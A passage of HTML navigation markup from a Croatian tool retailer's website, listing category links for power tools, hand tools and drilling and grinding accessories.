href="https://verma.hr/elektricni-alat/busilice/dijamantne-busilice.html" ><span>Dijamantne bušilice</span></a></li><li  class="level2 nav-2-1-6 category-item last"><a href="https://verma.hr/elektricni-alat/busilice/magnetne-busilice.html" ><span>Magnetne bušilice</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://verma.hr/elektricni-alat/udarni-buseci-cekici.html" ><span>Udarni/bušaći čekići</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://verma.hr/elektricni-alat/odvijaci.html" ><span>Odvijači</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://verma.hr/elektricni-alat/zavrtaci-udarni-stezaci.html" ><span>Zavrtači/udarni stezači</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://verma.hr/elektricni-alat/mjesaci.html" ><span>Mješači </span></a></li><li  class="level1 nav-2-6 category-item parent"><a href="https://verma.hr/elektricni-alat/brusilice.html" ><span>Brusilice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://verma.hr/elektricni-alat/brusilice/ravne-brusilice.html" ><span>Ravne brusilice</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/brusilice-s-cetkom.html" ><span>Brusilice s četkom</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/brusilice-za-beton.html" ><span>Brusilice za beton</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/brusilice-za-poliranje.html" ><span>Brusilice za poliranje</span></a></li><li  class="level2 nav-2-6-5 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/dvostrane-brusilice.html" ><span>Dvostrane brusilice</span></a></li><li  class="level2 nav-2-6-6 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/ekscentarske-brusilice.html" ><span>Ekscentarske brusilice </span></a></li><li  class="level2 nav-2-6-7 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/kutne-brusilice.html" ><span>Kutne brusilice</span></a></li><li  class="level2 nav-2-6-8 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/oscilatorne-brusilice.html" ><span>Oscilatorne brusilice </span></a></li><li  class="level2 nav-2-6-9 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/tracne-brusilice.html" ><span>Tračne brusilice</span></a></li><li  class="level2 nav-2-6-10 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/delta-brusilice.html" ><span>Delta-brusilice</span></a></li><li  class="level2 nav-2-6-11 category-item"><a href="https://verma.hr/elektricni-alat/brusilice/vibracijske-brusilice.html" ><span>Vibracijske brusilice</span></a></li><li  class="level2 nav-2-6-12 category-item last"><a href="https://verma.hr/elektricni-alat/brusilice/brusilice-za-suhe-zidove.html" ><span>Brusilice za suhe zidove</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice.html" ><span>Rezači/rezalice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice/motorna-rezalica.html" ><span>Motorna rezalica</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice/zidni-rezac.html" ><span>Zidni rezač</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice/dijamantna-rezalica.html" ><span>Dijamantna rezalica</span></a></li><li  class="level2 nav-2-7-4 category-item"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice/rezac-kanala.html" ><span>Rezač kanala</span></a></li><li  class="level2 nav-2-7-5 category-item"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice/rezac-za-metal.html" ><span>Rezač za metal</span></a></li><li  class="level2 nav-2-7-6 category-item last"><a href="https://verma.hr/elektricni-alat/rezaci-rezalice/lancani-rezaci.html" ><span>Lančani rezači</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://verma.hr/elektricni-alat/blanjalice.html" ><span>Blanjalice</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://verma.hr/elektricni-alat/debljace.html" ><span>Debljače</span></a></li><li  class="level1 nav-2-10 category-item parent"><a href="https://verma.hr/elektricni-alat/glodalice.html" ><span>Glodalice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-10-1 category-item first"><a href="https://verma.hr/elektricni-alat/glodalice/glodalice-rubova.html" ><span>Glodalice rubova</span></a></li><li  class="level2 nav-2-10-2 category-item"><a href="https://verma.hr/elektricni-alat/glodalice/glodalice-za-utore.html" ><span>Glodalice za utore</span></a></li><li  class="level2 nav-2-10-3 category-item"><a href="https://verma.hr/elektricni-alat/glodalice/glodalice-za-zidove.html" ><span>Glodalice za zidove</span></a></li><li  class="level2 nav-2-10-4 category-item"><a href="https://verma.hr/elektricni-alat/glodalice/vertikalne-glodalice.html" ><span>Vertikalne glodalice</span></a></li><li  class="level2 nav-2-10-5 category-item"><a href="https://verma.hr/elektricni-alat/glodalice/visenamjenske-glodalice.html" ><span>Višenamjenske glodalice</span></a></li><li  class="level2 nav-2-10-6 category-item"><a href="https://verma.hr/elektricni-alat/glodalice/glodalice-za-plosnate-tiple.html" ><span>Glodalice za plosnate tiple</span></a></li><li  class="level2 nav-2-10-7 category-item last"><a href="https://verma.hr/elektricni-alat/glodalice/glodalice-za-lim.html" ><span>Glodalice za lim</span></a></li></ul></li><li  class="level1 nav-2-11 category-item parent"><a href="https://verma.hr/elektricni-alat/pile.html" ><span>Pile</span></a><ul class="level1 submenu"><li  class="level2 nav-2-11-1 category-item first"><a href="https://verma.hr/elektricni-alat/pile/elektricne-lancane-pile.html" ><span>Recipročne pile</span></a></li><li  class="level2 nav-2-11-2 category-item"><a href="https://verma.hr/elektricni-alat/pile/kruzne-pile.html" ><span>Kružne pile</span></a></li><li  class="level2 nav-2-11-3 category-item"><a href="https://verma.hr/elektricni-alat/pile/lancane-pile.html" ><span>Lančane pile</span></a></li><li  class="level2 nav-2-11-4 category-item"><a href="https://verma.hr/elektricni-alat/pile/tracne-pile.html" ><span>Tračne pile</span></a></li><li  class="level2 nav-2-11-5 category-item"><a href="https://verma.hr/elektricni-alat/pile/ubodne-pile.html" ><span>Ubodne pile</span></a></li><li  class="level2 nav-2-11-6 category-item"><a href="https://verma.hr/elektricni-alat/pile/stolne-kruzne-pile.html" ><span>Stolne kružne pile</span></a></li><li  class="level2 nav-2-11-7 category-item last"><a href="https://verma.hr/elektricni-alat/pile/aligator-pile.html" ><span>Aligator pile</span></a></li></ul></li><li  class="level1 nav-2-12 category-item parent"><a href="https://verma.hr/elektricni-alat/sjekaci-za-lim.html" ><span>Sjekači </span></a><ul class="level1 submenu"><li  class="level2 nav-2-12-1 category-item first"><a href="https://verma.hr/elektricni-alat/sjekaci-za-lim/sjekaci-lima.html" ><span>Sjekaći lima</span></a></li><li  class="level2 nav-2-12-2 category-item last"><a href="https://verma.hr/elektricni-alat/sjekaci-za-lim/skare-za-lim.html" ><span>Škare za lim</span></a></li></ul></li><li  class="level1 nav-2-13 category-item parent"><a href="https://verma.hr/elektricni-alat/pistolji.html" ><span>Pištolji</span></a><ul class="level1 submenu"><li  class="level2 nav-2-13-1 category-item first"><a href="https://verma.hr/elektricni-alat/pistolji/pistolji-za-cavle.html" ><span>Pištolji za čavle</span></a></li><li  class="level2 nav-2-13-2 category-item"><a href="https://verma.hr/elektricni-alat/pistolji/pistolji-za-lijepljenje.html" ><span>Pištolji za lijepljenje </span></a></li><li  class="level2 nav-2-13-3 category-item last"><a href="https://verma.hr/elektricni-alat/pistolji/pribijac-za-spajalice.html" ><span>Pribijač za spajalice</span></a></li></ul></li><li  class="level1 nav-2-14 category-item"><a href="https://verma.hr/elektricni-alat/puhala-toplog-zraka.html" ><span>Puhala vrućeg zraka / Fenovi</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://verma.hr/elektricni-alat/visenamjenski-el-alat.html" ><span>Višenamjenski alat</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://verma.hr/elektricni-alat/magnetni-stalci.html" ><span>Magnetni stalci</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://verma.hr/elektricni-alat/vibracijska-tehnika.html" ><span>Vibracijska tehnika</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://verma.hr/elektricni-alat/usisavaci.html" ><span>Usisavaći </span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://verma.hr/elektricni-alat/elektricna-puhala.html" ><span>Puhala</span></a></li><li  class="level1 nav-2-20 category-item parent"><a href="https://verma.hr/elektricni-alat/kompresori.html" ><span>Kompresori</span></a><ul class="level1 submenu"><li  class="level2 nav-2-20-1 category-item first"><a href="https://verma.hr/elektricni-alat/kompresori/visokotlacni-kompresor.html" ><span>Visokotlačni kompresor</span></a></li><li  class="level2 nav-2-20-2 category-item last"><a href="https://verma.hr/elektricni-alat/kompresori/zracni-kompresori.html" ><span>Zračni kompresori</span></a></li></ul></li><li  class="level1 nav-2-21 category-item"><a href="https://verma.hr/elektricni-alat/visokotlacni-cistaci.html" ><span>Visokotlačni čistaći</span></a></li><li  class="level1 nav-2-22 category-item"><a href="https://verma.hr/elektricni-alat/lemilice-6.html" ><span>Lemilice</span></a></li><li  class="level1 nav-2-23 category-item"><a href="https://verma.hr/elektricni-alat/aparati-za-varenje.html" ><span>Aparati za varenje</span></a></li><li  class="level1 nav-2-24 category-item"><a href="https://verma.hr/elektricni-alat/starteri.html" ><span>Starteri</span></a></li><li  class="level1 nav-2-25 category-item last"><a href="https://verma.hr/elektricni-alat/dizalice.html" ><span>Dizalice</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://verma.hr/rucni-alat.html"  class="level-top" ><span>Ručni alat</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://verma.hr/rucni-alat/set-alata.html" ><span>Set alata</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://verma.hr/rucni-alat/klijesta.html" ><span>Kliješta</span></a></li><li  class="level1 nav-3-3 category-item parent"><a href="https://verma.hr/rucni-alat/cekici.html" ><span>Čekići</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://verma.hr/rucni-alat/cekici/gumeni-cekic.html" ><span>Gumeni čekić</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://verma.hr/rucni-alat/cekici/bakreni-cekic.html" ><span>Bakreni čekić</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://verma.hr/rucni-alat/cekici/visenamjenski-cekic.html" ><span>Višenamjenski čekić</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://verma.hr/rucni-alat/cekici/bravarski-cekic.html" ><span>Bravarski čekić</span></a></li><li  class="level2 nav-3-3-5 category-item"><a href="https://verma.hr/rucni-alat/cekici/limarski-cekici.html" ><span>Limarski čekići</span></a></li><li  class="level2 nav-3-3-6 category-item last"><a href="https://verma.hr/rucni-alat/cekici/malj.html" ><span>Malj</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://verma.hr/rucni-alat/kljucevi.html" ><span>Ključevi</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://verma.hr/rucni-alat/kljucevi/viljuskasto-okasti.html" ><span>Viljuškasto-okasti</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/gedore.html" ><span>Gedore</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/nasadni-kljucevi-1-4.html" ><span>Nasadni ključevi - 1/4&#039;&#039;</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/nasadni-kljucevi-3-8.html" ><span>Nasadni ključevi - 3/8&#039;&#039;</span></a></li><li  class="level2 nav-3-4-5 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/nasadni-kljucevi-1-2.html" ><span>Nasadni ključevi - 1/2&#039;&#039;</span></a></li><li  class="level2 nav-3-4-6 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/nasadni-kljucevi-3-4.html" ><span>Nasadni ključevi - 3/4&#039;&#039;</span></a></li><li  class="level2 nav-3-4-7 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/imbus.html" ><span>Imbus</span></a></li><li  class="level2 nav-3-4-8 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/torx.html" ><span>Torx</span></a></li><li  class="level2 nav-3-4-9 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/kombinirani-setovi.html" ><span>Kombinirani setovi</span></a></li><li  class="level2 nav-3-4-10 category-item"><a href="https://verma.hr/rucni-alat/kljucevi/francuski-kljucevi.html" ><span>Francuski ključevi</span></a></li><li  class="level2 nav-3-4-11 category-item last"><a href="https://verma.hr/rucni-alat/kljucevi/kljucevi-za-radijatore.html" ><span>Ključevi za radijatore</span></a></li></ul></li><li  class="level1 nav-3-5 category-item"><a href="https://verma.hr/rucni-alat/ureznici-i-nareznice.html" ><span>Ureznici i nareznice</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://verma.hr/rucni-alat/izvijaci-odvijaci.html" ><span>Izvijači / odvijači</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://verma.hr/rucni-alat/nozevi-skalpeli.html" ><span>Noževi / skalpeli</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://verma.hr/rucni-alat/stege.html" ><span>Stege</span></a></li><li  class="level1 nav-3-9 category-item parent"><a href="https://verma.hr/rucni-alat/sjekaci.html" ><span>Sjekači</span></a><ul class="level1 submenu"><li  class="level2 nav-3-9-1 category-item first"><a href="https://verma.hr/rucni-alat/sjekaci/skare.html" ><span>Škare</span></a></li><li  class="level2 nav-3-9-2 category-item"><a href="https://verma.hr/rucni-alat/sjekaci/skare-za-lim-570.html" ><span>Škare za lim</span></a></li><li  class="level2 nav-3-9-3 category-item"><a href="https://verma.hr/rucni-alat/sjekaci/sjekaci-za-zeljezo.html" ><span>Sjekači za željezo</span></a></li><li  class="level2 nav-3-9-4 category-item last"><a href="https://verma.hr/rucni-alat/sjekaci/visenamjenski-sjekaci.html" ><span>Višenamjenski sjekači</span></a></li></ul></li><li  class="level1 nav-3-10 category-item parent"><a href="https://verma.hr/rucni-alat/rezaci.html" ><span>Rezači</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://verma.hr/rucni-alat/rezaci/rucne-pile.html" ><span>Ručne pile</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://verma.hr/rucni-alat/rezaci/rezaci-cijevi.html" ><span>Rezači cijevi</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://verma.hr/rucni-alat/rezaci/specijalni-rezaci.html" ><span>Specijalni rezači</span></a></li><li  class="level2 nav-3-10-4 category-item last"><a href="https://verma.hr/rucni-alat/rezaci/rezaci-plocica.html" ><span>Rezači pločica</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://verma.hr/rucni-alat/zicane-cetke.html" ><span>Žičane četke</span></a></li><li  class="level1 nav-3-12 category-item parent"><a href="https://verma.hr/rucni-alat/klamerice.html" ><span>Klamerice</span></a><ul class="level1 submenu"><li  class="level2 nav-3-12-1 category-item first"><a href="https://verma.hr/rucni-alat/klamerice/udarne-klamerice.html" ><span>Udarne klamerice</span></a></li><li  class="level2 nav-3-12-2 category-item"><a href="https://verma.hr/rucni-alat/klamerice/rucne-klamerice.html" ><span>Ručne klamerice</span></a></li><li  class="level2 nav-3-12-3 category-item"><a href="https://verma.hr/rucni-alat/klamerice/elektricne-klamerice.html" ><span>Električne klamerice</span></a></li><li  class="level2 nav-3-12-4 category-item"><a href="https://verma.hr/rucni-alat/klamerice/akumulatorske-klamerice.html" ><span>Akumulatorske klamerice</span></a></li><li  class="level2 nav-3-12-5 category-item last"><a href="https://verma.hr/rucni-alat/klamerice/punjenje-patrone-za-klamerice.html" ><span>Punjenje / patrone</span></a></li></ul></li><li  class="level1 nav-3-13 category-item"><a href="https://verma.hr/rucni-alat/turpije.html" ><span>Turpije</span></a></li><li  class="level1 nav-3-14 category-item parent"><a href="https://verma.hr/rucni-alat/svjetiljke-i-rasvjeta.html" ><span>Svjetiljke i rasvjeta</span></a><ul class="level1 submenu"><li  class="level2 nav-3-14-1 category-item first"><a href="https://verma.hr/rucni-alat/svjetiljke-i-rasvjeta/rucne-svjetiljke.html" ><span>Ručne svjetiljke</span></a></li><li  class="level2 nav-3-14-2 category-item last"><a href="https://verma.hr/rucni-alat/svjetiljke-i-rasvjeta/naglavne-svjetiljke.html" ><span>Naglavne svjetiljke</span></a></li></ul></li><li  class="level1 nav-3-15 category-item parent"><a href="https://verma.hr/rucni-alat/mjerni-alat.html" ><span>Mjerni alat</span></a><ul class="level1 submenu"><li  class="level2 nav-3-15-1 category-item first"><a href="https://verma.hr/rucni-alat/mjerni-alat/potezni-metar.html" ><span>Potezni metar</span></a></li><li  class="level2 nav-3-15-2 category-item"><a href="https://verma.hr/rucni-alat/mjerni-alat/preklopni-metar.html" ><span>Preklopni metar</span></a></li><li  class="level2 nav-3-15-3 category-item"><a href="https://verma.hr/rucni-alat/mjerni-alat/mjerne-trake.html" ><span>Mjerne trake</span></a></li><li  class="level2 nav-3-15-4 category-item"><a href="https://verma.hr/rucni-alat/mjerni-alat/libele.html" ><span>Libele</span></a></li><li  class="level2 nav-3-15-5 category-item"><a href="https://verma.hr/rucni-alat/mjerni-alat/subleri.html" ><span>Šubleri</span></a></li><li  class="level2 nav-3-15-6 category-item"><a href="https://verma.hr/rucni-alat/mjerni-alat/mjerni-kotaci.html" ><span>Mjerni kotači</span></a></li><li  class="level2 nav-3-15-7 category-item"><a href="https://verma.hr/rucni-alat/mjerni-alat/multimetri.html" ><span>Multimetri</span></a></li><li  class="level2 nav-3-15-8 category-item last"><a href="https://verma.hr/rucni-alat/mjerni-alat/kutnici.html" ><span>Kutnici</span></a></li></ul></li><li  class="level1 nav-3-16 category-item"><a href="https://verma.hr/rucni-alat/alat-za-automehanicare.html" ><span>Alat za automehaničare</span></a></li><li  class="level1 nav-3-17 category-item parent"><a href="https://verma.hr/rucni-alat/alati-za-vrt.html" ><span>Alati za vrt</span></a><ul class="level1 submenu"><li  class="level2 nav-3-17-1 category-item first"><a href="https://verma.hr/rucni-alat/alati-za-vrt/sjekire.html" ><span>Sjekire</span></a></li><li  class="level2 nav-3-17-2 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/vrtne-skare.html" ><span>Vrtne škare</span></a></li><li  class="level2 nav-3-17-3 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/skare-za-grane.html" ><span>Škare za grane</span></a></li><li  class="level2 nav-3-17-4 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/skare-za-zivicu.html" ><span>Škare za živicu</span></a></li><li  class="level2 nav-3-17-5 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/ostrac-za-sjekire-nozeve.html" ><span>Oštrač za sjekire/noževe</span></a></li><li  class="level2 nav-3-17-6 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/stihace.html" ><span>Štihače</span></a></li><li  class="level2 nav-3-17-7 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/lopate.html" ><span>Lopate</span></a></li><li  class="level2 nav-3-17-8 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/vile.html" ><span>Vile</span></a></li><li  class="level2 nav-3-17-9 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/grablje.html" ><span>Grablje</span></a></li><li  class="level2 nav-3-17-10 category-item"><a href="https://verma.hr/rucni-alat/alati-za-vrt/krampovi.html" ><span>Krampovi</span></a></li><li  class="level2 nav-3-17-11 category-item last"><a href="https://verma.hr/rucni-alat/alati-za-vrt/pribor-za-sadnju.html" ><span>Pribor za sadnju</span></a></li></ul></li><li  class="level1 nav-3-18 category-item parent"><a href="https://verma.hr/rucni-alat/grijaci-alati-i-plamenici.html" ><span>Grijaći alati i plamenici</span></a><ul class="level1 submenu"><li  class="level2 nav-3-18-1 category-item first"><a href="https://verma.hr/rucni-alat/grijaci-alati-i-plamenici/gotovi-kompleti.html" ><span>Gotovi kompleti</span></a></li><li  class="level2 nav-3-18-2 category-item"><a href="https://verma.hr/rucni-alat/grijaci-alati-i-plamenici/baklje.html" ><span>Baklje </span></a></li><li  class="level2 nav-3-18-3 category-item"><a href="https://verma.hr/rucni-alat/grijaci-alati-i-plamenici/kartuse-plin.html" ><span>Kartuše / plin</span></a></li><li  class="level2 nav-3-18-4 category-item"><a href="https://verma.hr/rucni-alat/grijaci-alati-i-plamenici/plamenici.html" ><span>Plamenici</span></a></li><li  class="level2 nav-3-18-5 category-item last"><a href="https://verma.hr/rucni-alat/grijaci-alati-i-plamenici/rucka-sa-ventilom.html" ><span>Ručka sa ventilom</span></a></li></ul></li><li  class="level1 nav-3-19 category-item parent"><a href="https://verma.hr/rucni-alat/alat-za-bojanje.html" ><span>Alat za bojanje</span></a><ul class="level1 submenu"><li  class="level2 nav-3-19-1 category-item first"><a href="https://verma.hr/rucni-alat/alat-za-bojanje/kistovi.html" ><span>Kistovi</span></a></li><li  class="level2 nav-3-19-2 category-item"><a href="https://verma.hr/rucni-alat/alat-za-bojanje/dugi-kistovi.html" ><span>Dugi kistovi</span></a></li><li  class="level2 nav-3-19-3 category-item"><a href="https://verma.hr/rucni-alat/alat-za-bojanje/set-za-bojanje.html" ><span>Set za bojanje</span></a></li><li  class="level2 nav-3-19-4 category-item"><a href="https://verma.hr/rucni-alat/alat-za-bojanje/valjci.html" ><span>Valjci</span></a></li><li  class="level2 nav-3-19-5 category-item"><a href="https://verma.hr/rucni-alat/alat-za-bojanje/ulosci-za-valjke.html" ><span>Ulošci za valjke</span></a></li><li  class="level2 nav-3-19-6 category-item last"><a href="https://verma.hr/rucni-alat/alat-za-bojanje/cetke.html" ><span>Četke</span></a></li></ul></li><li  class="level1 nav-3-20 category-item last parent"><a href="https://verma.hr/rucni-alat/oprema.html" ><span>Oprema</span></a><ul class="level1 submenu"><li  class="level2 nav-3-20-1 category-item first"><a href="https://verma.hr/rucni-alat/oprema/vakum-nosaci.html" ><span>Vakum nosači</span></a></li><li  class="level2 nav-3-20-2 category-item"><a href="https://verma.hr/rucni-alat/oprema/ljestve-i-skele.html" ><span>Ljestve i skele</span></a></li><li  class="level2 nav-3-20-3 category-item"><a href="https://verma.hr/rucni-alat/oprema/rudle-transportna-kolica.html" ><span>Rudle / kolica</span></a></li><li  class="level2 nav-3-20-4 category-item"><a href="https://verma.hr/rucni-alat/oprema/transportni-nosaci.html" ><span>Transportni nosači</span></a></li><li  class="level2 nav-3-20-5 category-item"><a href="https://verma.hr/rucni-alat/oprema/transportni-koferi.html" ><span>Transportni koferi</span></a></li><li  class="level2 nav-3-20-6 category-item"><a href="https://verma.hr/rucni-alat/oprema/torbe-za-alat.html" ><span>Torbe za alat</span></a></li><li  class="level2 nav-3-20-7 category-item"><a href="https://verma.hr/rucni-alat/oprema/nozni-dizac.html" ><span>Nožni dizač</span></a></li><li  class="level2 nav-3-20-8 category-item"><a href="https://verma.hr/rucni-alat/oprema/maske-za-elektrozavarivanje.html" ><span>Maske za elektrozavarivanje</span></a></li><li  class="level2 nav-3-20-9 category-item"><a href="https://verma.hr/rucni-alat/oprema/zastitne-maske-viziri.html" ><span>Zaštitne maske / viziri</span></a></li><li  class="level2 nav-3-20-10 category-item"><a href="https://verma.hr/rucni-alat/oprema/alat-za-cupanje.html" ><span>Alat za čupanje</span></a></li><li  class="level2 nav-3-20-11 category-item last"><a href="https://verma.hr/rucni-alat/oprema/osiguravajuce-trake-za-rad-na-visini.html" ><span>Osiguravajuće trake</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item has-active level-top parent"><a href="https://verma.hr/pribor.html"  class="level-top" ><span>Pribor</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje.html" ><span>Pribor za rušenje i udarno bušenje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/set-svrdla-sds-plus.html" ><span>Set svrdla - SDS Plus </span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/set-dijetla-sds-plus.html" ><span>Set dijetla - SDS Plus</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/set-svrdla-sds-max.html" ><span>Set svrdla - SDS MAX</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/set-dijetla-sds-max.html" ><span>Set dijetla - SDS MAX</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/konusna-krunska-svrdla.html" ><span>Krune sa konusnim prihvatom</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/probojna-svrdla.html" ><span>Probojna svrdla</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/sjekac-sds-plus.html" ><span>Sjekač SDS Plus</span></a></li><li  class="level2 nav-4-1-8 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/spica-sds-plus.html" ><span>Špica SDS Plus</span></a></li><li  class="level2 nav-4-1-9 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/dlijeto-sds-plus.html" ><span>Dlijeto SDS Plus</span></a></li><li  class="level2 nav-4-1-10 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/spica-sds-max.html" ><span>Špica SDS MAX</span></a></li><li  class="level2 nav-4-1-11 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/sjekac-sds-max.html" ><span>Sjekač SDS MAX</span></a></li><li  class="level2 nav-4-1-12 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/dlijeto-sds-max.html" ><span>Dlijeto SDS MAX</span></a></li><li  class="level2 nav-4-1-13 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/sjekac-kango.html" ><span>Sjekač Kango</span></a></li><li  class="level2 nav-4-1-14 category-item"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/spica-kango.html" ><span>Špica Kango</span></a></li><li  class="level2 nav-4-1-15 category-item last"><a href="https://verma.hr/pribor/pribor-za-rusenje-i-udarno-busenje/maziva.html" ><span>Maziva</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://verma.hr/pribor/pribor-za-busenje.html" ><span>Pribor za bušenje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-busenje/set-borera.html" ><span>Set svrdla</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/dijamantna-svrdla.html" ><span>Dijamantna svrdla</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/dijamantne-krune.html" ><span>Dijamantne krune</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/krune-hss-bi-metal.html" ><span>Krune HSS - Bi Metal</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/set-kruna-hss-bi-metal.html" ><span>Set kruna HSS - Bi Metal</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/pile-za-provrte.html" ><span>Pile za provrte</span></a></li><li  class="level2 nav-4-2-7 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/stepenasta-svrdla.html" ><span>Stepenasta svrdla</span></a></li><li  class="level2 nav-4-2-8 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/set-stepenastih-svrdla-27.html" ><span>Set stepenastih svrdla</span></a></li><li  class="level2 nav-4-2-9 category-item"><a href="https://verma.hr/pribor/pribor-za-busenje/adapteri.html" ><span>Adapteri </span></a></li><li  class="level2 nav-4-2-10 category-item last"><a href="https://verma.hr/pribor/pribor-za-busenje/svrdla-za-zemlju.html" ><span>Svrdla za zemlju</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://verma.hr/pribor/mjesala.html" ><span>Pribor za mješala</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://verma.hr/pribor/mjesala/mjesala.html" ><span>Mješala</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://verma.hr/pribor/mjesala/dozator-vode.html" ><span>Dozator vode</span></a></li><li  class="level2 nav-4-3-3 category-item last"><a href="https://verma.hr/pribor/mjesala/nastavci-za-spajanje-mjesala.html" ><span>Nastavci za spajanje mješala</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://verma.hr/pribor/pribor-za-brusenje.html" ><span>Pribor za brušenje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://verma.hr/pribor/pribor-za-brusenje/brusne-trake.html" ><span>Brusne trake</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://verma.hr/pribor/pribor-za-brusenje/brusne-cetke.html" ><span>Brusne četke</span></a></li><li  class="level2 nav-4-4-3 category-item"><a 